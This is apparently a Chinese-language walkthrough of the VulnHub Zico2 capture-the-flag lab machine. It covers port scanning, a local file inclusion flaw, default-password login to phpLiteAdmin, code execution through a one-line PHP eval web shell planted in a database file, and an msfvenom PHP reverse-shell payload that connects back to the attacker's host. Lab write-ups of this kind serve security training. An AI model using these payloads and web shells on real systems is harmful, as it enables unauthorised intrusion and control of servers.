靶机地址:https://www.vulnhub.com/entry/zico2-1,210/

靶机难度:中级(CTF)

靶机描述:

Zico试图建立自己的网站,但在选择要使用的CMS时遇到了一些麻烦。在尝试了一些受欢迎的方法后,他决定建立自己的方法。那是个好主意吗?

提示:枚举,枚举和枚举!

目标:得到root权限&找到flag.txt

作者:DXR嗯嗯呐



信息收集

nmap扫描靶机IP



nmap端口扫描

nmap -sS -A -p- -T 4 192.168.16.148

22 ssh

80 http

111 rpcbind

59667 RPC

访问80端口





测试发现此处存在一个LFI漏洞



dirb爆破目录

看到了一个目录比较敏感,访问目录看看



发现一个文件看一下,先测试一下目录是否存在put协议





phpLiteAdmin <= 1.9.3 远程PHP代码执行

访问文件看看



phpLiteAdmin是一个用PHP写的基于web的SQLite数据库管理工具

密码使用admin登陆成功

百度查了一下发现phpLiteAdmin V1.9.3存在php远程代码执行漏洞。我们看看怎么利用

https://www.exploit-db.com/exploits/24044

这个漏洞利用需要登录phpLiteAdmin,还需要有创建数据库权限。我们都具备,看是测试



首先登陆SqliteAdmin创建数据库test.php

若在sqliteadmin没有test.php,则此时会在当前目录下生成test.php



在数据库中插入表

CREATE TABLE ‘test1′(‘s’);



将一句话木马插入表中

‘<?php @eval($_POST[cmd]);?>’

利用LFI漏洞,根据图中php的绝对路径访问文件



使用菜刀连接一下,获得权限





直接使用kail生成一个反弹shell的php文件,上传到靶机

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.16.143 LPORT=4444 -f raw > shell.php

将shell上传到靶机。

